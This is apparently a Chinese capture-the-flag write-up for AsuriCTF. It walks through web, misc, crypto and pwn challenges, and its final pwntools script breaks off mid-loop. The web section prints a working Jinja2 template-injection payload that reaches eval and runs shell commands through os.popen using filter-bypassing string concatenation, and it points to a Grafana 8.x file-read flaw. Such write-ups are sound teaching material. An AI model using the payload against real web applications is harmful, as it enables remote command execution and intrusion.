签到
签到
flag{we1c0m_t0_asur!ctf}
Web
baby_python
简单的ssti 字符串拼接绕过,用加号拼接一下就可以绕过:
name={% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__ == 'catch_warnings' %}{% for b in c.__init__.__globals__.values() %}{% if b.__class__ == {}.__class__ %}{% if 'ev'+'al' in b.keys() %}{{ b['ev'+'al']('__import__("o"+"s").popen("cat flllll11111114aaaaaggggggggggggg").read()') }}{% endif %}{% endif %}{% endfor %}{% endif %}{% endfor %}

真的签到
最近出现的一个nday,百度一下就可以找到Grafana 8.x任意文件读取漏洞的相关信息

Twister

js里看到注释,还有一段混淆的代码,直接把混淆代码丢进控制台运行一下:

然后查看Cookie得到flag:

Misc
baby_mix
打开压缩包发现需要密码,用winhex看一下发现是个伪加密
将0900改为0000即可

打开压缩包是一个png图片
在R通道最低位可以看到一个二维码

扫码一下得到:
4a5a4a584732544748424658515654514f4634575135435447564a4749564a5347463455595754564f464c444f5752594f56465751334b55474a345841324b494b4a3546495533594b524a4449524b454b35435753334c324f4a41564153534f48424756515243574d355a464d3543474a593d3d3d3d3d3d
hex base32 base58 base64依次解码即可得到flag

medium
在IEND后面还有很多数据,是一个base编码

全部提取出来:
RjAgOUYgOTkgODMgRjAgOUYgOTIgQjUgRjAgOUYgOEMgQkYgRjAgOUYgOEUgQTQgRjAgOUYgOUEgQUEgRjAgOUYgOEMgOEYgRjAgOUYgOTAgOEUgRjAgOUYgQTUgOEIgRjAgOUYgOUEgQUIgRjAgOUYgOTggODYgRTIgOUMgODUgRjAgOUYgOTggODAgRjAgOUYgQTQgQTMgRTIgOEMgQTggRjAgOUYgOTAgOEQgRTIgOTggODAgRjAgOUYgQTUgOEIgRjAgOUYgOTggODYgRjAgOUYgOTkgODMgRjAgOUYgOEUgODMgRjAgOUYgOTAgOTggRjAgOUYgOEQgOEQgRTIgOTggODIgRjAgOUYgOUEgQUEgRjAgOUYgOEMgQUEgRjAgOUYgOTIgQjUgRjAgOUYgOUEgQTggRTIgOEMgQTggRjAgOUYgOTggODEgRjAgOUYgOTQgQUEgRTIgOUMgOTYgRjAgOUYgOEUgODggRjAgOUYgOEMgOEYgRjAgOUYgOTQgODQgRjAgOUYgOTYgOTAgRjAgOUYgQTYgOTMgRjAgOUYgOEMgOEYgRjAgOUYgOTUgQjkgRjAgOUYgOTggOEQgRjAgOUYgOTEgOEMgRjAgOUYgOEMgODkgRjAgOUYgOTIgQjUgRjAgOUYgOEYgOEUgRjAgOUYgOUEgQUIgRjAgOUYgQTQgQTMgRjAgOUYgOTYgOTAgRjAgOUYgOTIgQTcgRjAgOUYgOEQgOEQgRjAgOUYgOEMgQkYgRjAgOUYgOTggOEQgRjAgOUYgOEQgOEUgRjAgOUYgOUEgQTggRjAgOUYgOTAgOEUgRjAgOUYgOTIgQjUgRjAgOUYgOEMgQkYgRjAgOUYgOEYgQjkgRjAgOUYgOEUgODUgRjAgOUYgOTkgODMgRjAgOUYgOTEgOTEgRjAgOUYgOTggODYgRTIgOTggODMgRjAgOUYgOTAgODUgRjAgOUYgOTUgQjkgRjAgOUYgOTggODcgRjAgOUYgOEYgQjkgRjAgOUYgOEYgQjkgRjAgOUYgOEQgQjUgRjAgOUYgOEUgODggRjAgOUYgOEQgOEUgRjAgOUYgQTQgQTMgRjAgOUYgOTggODEgRjAgOUYgOEQgOEQgRjAgOUYgOUEgQTggRjAgOUYgOEYgQjkgRjAgOUYgOTEgQTMgRjAgOUYgOTQgODQgRjAgOUYgQTQgQTMgRjAgOUYgOEUgODggRjAgOUYgOTggODIgRjAgOUYgOTAgOEQgRTIgOUMgODUgRjAgOUYgOTggODAgIEUyIDlDIDg1IEYwIDlGIDlBIEFBIEYwIDlGIDk4IDhFIEYwIDlGIDk4IDgwIEYwIDlGIDk3IDkyIEYwIDlGIDk3IDkyCg==
base64得到:
F0 9F 99 83 F0 9F 92 B5 F0 9F 8C BF F0 9F 8E A4 F0 9F 9A AA F0 9F 8C 8F F0 9F 90 8E F0 9F A5 8B F0 9F 9A AB F0 9F 98 86 E2 9C 85 F0 9F 98 80 F0 9F A4 A3 E2 8C A8 F0 9F 90 8D E2 98 80 F0 9F A5 8B F0 9F 98 86 F0 9F 99 83 F0 9F 8E 83 F0 9F 90 98 F0 9F 8D 8D E2 98 82 F0 9F 9A AA F0 9F 8C AA F0 9F 92 B5 F0 9F 9A A8 E2 8C A8 F0 9F 98 81 F0 9F 94 AA E2 9C 96 F0 9F 8E 88 F0 9F 8C 8F F0 9F 94 84 F0 9F 96 90 F0 9F A6 93 F0 9F 8C 8F F0 9F 95 B9 F0 9F 98 8D F0 9F 91 8C F0 9F 8C 89 F0 9F 92 B5 F0 9F 8F 8E F0 9F 9A AB F0 9F A4 A3 F0 9F 96 90 F0 9F 92 A7 F0 9F 8D 8D F0 9F 8C BF F0 9F 98 8D F0 9F 8D 8E F0 9F 9A A8 F0 9F 90 8E F0 9F 92 B5 F0 9F 8C BF F0 9F 8F B9 F0 9F 8E 85 F0 9F 99 83 F0 9F 91 91 F0 9F 98 86 E2 98 83 F0 9F 90 85 F0 9F 95 B9 F0 9F 98 87 F0 9F 8F B9 F0 9F 8F B9 F0 9F 8D B5 F0 9F 8E 88 F0 9F 8D 8E F0 9F A4 A3 F0 9F 98 81 F0 9F 8D 8D F0 9F 9A A8 F0 9F 8F B9 F0 9F 91 A3 F0 9F 94 84 F0 9F A4 A3 F0 9F 8E 88 F0 9F 98 82 F0 9F 90 8D E2 9C 85 F0 9F 98 80 E2 9C 85 F0 9F 9A AA F0 9F 98 8E F0 9F 98 80 F0 9F 97 92 F0 9F 97 92
在hex解码一下得到:
✅⌨☀☂⌨✖☃✅✅
根据题目描述,你知道AES吗?那这道题对你来说太简单啦
可知这是一个emoji的aes加密,缺少一个key,key肯定就在key.wav里了

看一下key.wav的频谱图,得到:
MudaMudaMudaMuda
https://aghorler.github.io/emoji-aes/#
最后做一个aes-emoji解密即可
得到最终flag:
flag{AES_1s_Gr3atS0_y0u_L1ke_1t_V3ry_Much}
我们生活在南京(一)——穿越时空的电波
将音频反转一下,即可听到希腊字母。
根据题目描述:
他们用无线电中惯用的方法区分字符串中读音相近的字母。
对应一下即可得到flag:
flag{radiowavesacrosstime}
我们生活在南京(二)——等幅电报?
下载附件得到一个mp3音频,根据题目描述CW可知这是一个摩斯码
fuzz一下发现摩斯码在频谱图里

短波为'.',长波为'-',得到:
..-. .-.. .- --. -.-. .-- .. ..... ....- - .-. ....- -.. .. - .. ----- -. -- ...-- - .... ----- -..
morse解密一下得到flag:
flag{cwi54tr4diti0nm3th0d}
Re
IDA Start
Crypto
checkin
oclz{loovyd_vb_l_bvnucd_hqpumj}
//(11x + 11) mod 26
仿射密码
from Crypto.Util.number import*
a = 'oclz{loovyd_vb_l_bvnucd_hqpumj}'
table = 'abcdefghijklmnopqrstuvwxyz'
flag = ''
for i in a:
if i in table:
val = table.index(i)
val = (val-11)*inverse(11,26) % 26
flag += table[val]
else:
flag += i
print(flag)
easyRSA
发现文件需要读其中的数据data1,data2都是对相同的一个m进行的加密,并且能知道这个是一个共模攻击。不过padding里面需要去写一个unpad
from Crypto.Util.number import*
fi1 = open('flag.enc1','rb')
fi2 = open('flag.enc2','rb')
data1 = fi1.read()
data2 = fi2.read()
fi1.close()
fi2.close()
def unpad_even(x):
if x[:1] == b'0' and len(x)%2 == 1:
return x[1:]
else:
return x
# print(data2)
data1 = unpad_even(data1)
data2 = unpad_even(data2)
c1 = bytes_to_long(data1)
c2 = bytes_to_long(data2)
N = 0x00b0bee5e3e9e5a7e8d00b493355c618fc8c7d7d03b82e409951c182f398dee3104580e7ba70d383ae5311475656e8a964d380cb157f48c951adfa65db0b122ca40e42fa709189b719a4f0d746e2f6069baf11cebd650f14b93c977352fd13b1eea6d6e1da775502abff89d3a8b3615fd0db49b88a976bc20568489284e181f6f11e270891c8ef80017bad238e363039a458470f1749101bc29949d3a4f4038d463938851579c7525a69984f15b5667f34209b70eb261136947fa123e549dfff00601883afd936fe411e006e4e93d1a00b0fea541bbfc8c5186cb6220503a94b2413110d640c77ea54ba3220fc8f4cc6ce77151e29b3e06578c478bd1bebe04589ef9a197f6f806db8b3ecd826cad24f5324ccdec6e8fead2c2150068602c8dcdc59402ccac9424b790048ccdd9327068095efa010b7f196c74ba8c37b128f9e1411751633f78b7b9e56f71f77a1b4daad3fc54b5e7ef935d9a72fb176759765522b4bbc02e314d5c06b64d5054b7b096c601236e6ccf45b5e611c805d335dbab0c35d226cc208d8ce4736ba39a0354426fae006c7fe52d5267dcfb9c3884f51fddfdf4a9794bcfe0e1557113749e6c8ef421dba263aff68739ce00ed80fd0022ef92d3488f76deb62bdef7bea6026f22a1d25aa2a92d124414a8021fe0c174b9803e6bb5fad75e186a946a17280770f1243f4387446ccceb2222a965cc30b3929
e1 = 17
e2 = 65537
import gmpy2
g,x,y = gmpy2.gcdext(e1,e2)
print(long_to_bytes(pow(c1,x,N) * pow(c2,y,N) %N))
Guessgame
这道题目很神奇,发现如果对他进行只发送1的话,会导致他数的最后一位是1的位置变成0
然而他却只有50次机会,那么我们可以通过一直发1,最后7次发0 把num变成0之后再进行加分
from pwn import *
context.log_level = 'debug'
io = remote("ctf.asuri.club",10000)
for i in range(43):
